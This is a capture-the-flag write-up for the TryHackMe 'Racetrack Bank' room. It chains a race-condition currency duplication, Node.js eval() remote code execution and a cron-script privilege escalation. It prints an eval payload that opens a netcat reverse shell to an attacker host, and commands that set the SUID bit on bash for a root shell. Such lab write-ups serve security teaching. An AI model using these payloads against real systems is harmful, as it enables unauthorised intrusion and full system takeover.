TryHackMeHard
TryHackMe - Racetrack Bank
race-conditiontoctounodejsrcecronprivesclinux
Difficulty: Hard
Category: Web Exploitation, Race Conditions, Privilege Escalation
Platform: TryHackMe
Racetrack Bank is a banking-themed web application vulnerable to race conditions. The attack chain involves:
- Race Condition - Exploit TOCTOU flaw in gold transfer to duplicate currency
- Premium Access - Purchase premium features with duplicated gold
- RCE - Exploit Node.js eval() in premium calculator
- Privilege Escalation - Abuse world-writable cron script for root
Enumeration
Nmap Scan
BASH
nmap -p- 10.49.162.62Standard web setup: SSH (22) and HTTP (80) exposed.
Application Mapping
After registering and logging in, the application features:
- Dashboard with gold balance
- "Give Gold" - transfer gold between users
- "Purchase" - buy items with gold
- "Premium Features" - locked behind paywall
Key observations:
- No CSRF tokens
- Simple POST requests
- Server-side gold validation
This setup screamed business logic vulnerability.
Race Condition - Gold Duplication
Setting Up Two Accounts
Created two accounts for the attack:
- Account AA - 1 gold (default)
- Account AB - 1 gold (default)
Understanding the Logic
First, I transferred gold normally:
- Sent 1 gold from AB → AA
Balances:
- AA → 2 gold
- AB → 0 gold
Important discovery: If an account has 0 gold, the race condition fails - the server immediately returns "not enough gold" before the race window.
Preparing the Race
Transferred gold back:
- Sent 1 gold from AA → AB
Now both accounts have 1 gold - ready for the race.
Executing the Race Condition
From account AB, I:
- Intercepted the request:
HTTP
POST /api/givegold
user=aa&amount=1- Sent to Burp Repeater
- Created 20-30 duplicate tabs

- Selected all tabs and clicked Send simultaneously
Because all requests:
- Checked balance before deduction
- Passed the
gold >= amountcheck simultaneously
Result: Gold duplication!
AB still had gold, and AA received significantly more than expected.
Scaling Up
With elevated gold in AA, I transferred more back:
- Sent 10 gold from AA → AB
Then repeated the race with larger amounts:

This allowed exponential gold increase - classic TOCTOU (Time-of-Check to Time-of-Use) vulnerability.
Premium Access
With inflated gold balance, I purchased premium features:
HTTP
POST /api/buypremiumAccess granted to /premiumfeatures.html:


The premium calculator accepts mathematical expressions and evaluates them server-side.
Remote Code Execution
Analyzing the Calculator
The premium calculator at /api/calculate accepts input like:
TEXT
1+1Returns:
TEXT
The answer is 2This immediately suggested dangerous eval() of user input.
Identifying Node.js Backend
After reviewing requests in Burp, the backend was Node.js - confirmed by response headers.
RCE Payload
Using Burp, I sent the following payload:

HTTP
POST /api/calculate
calculation=require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP 6666 >/tmp/f')The response returned:
TEXT
The answer is [object Object]This looked like a failure, but shortly after - reverse shell received!
User Access
With the reverse shell, I obtained user-level access and retrieved the user flag.
Privilege Escalation
Initial Enumeration
Standard checks revealed nothing:
BASH
sudo -l # No sudo
find / -perm -4000 2>/dev/null # No useful SUID
crontab -l # No user cronsDiscovering the Cron Job
After deeper enumeration, I found a cron job running:
TEXT
/home/brian/cleanup/cleanupscript.shThis script executed every minute by cron as root.
Critical Misconfiguration
Checking permissions:
BASH
ls -la /home/brian/cleanup/cleanupscript.shThe script was world-writable (777) - any user could modify it.
Exploitation
Backed up and replaced the script:
BASH
mv cleanupscript.sh cleanupscript.sh.backup
echo 'chmod u+s /bin/bash' > cleanupscript.sh
chmod +x cleanupscript.shThis payload sets the SUID bit on /bin/bash.
Waiting for Cron
After one minute, checked permissions:
BASH
ls -la /bin/bashSUID bit was set!
Root Shell
BASH
/bin/bash -p
Root access achieved!
Root Flag
With root access, retrieved the final flag and completed the room.
Summary
| Step | Technique | Result |
|---|---|---|
| 1 | Race Condition (TOCTOU) | Duplicated gold currency |
| 2 | Premium Purchase | Gained access to premium features |
| 3 | Node.js eval() RCE | Reverse shell as web user |
| 4 | Cron Job Abuse | SUID bash → root shell |
Key Takeaways
- Race Conditions - Financial operations must use atomic transactions or locking
- TOCTOU Flaws - Check-then-act patterns are vulnerable to parallel requests
- Burp Parallel Requests - Multiple Repeater tabs + simultaneous send is effective for race testing
- Node.js eval() - Never evaluate user input directly
- Cron Jobs - World-writable scripts run by root are critical misconfigurations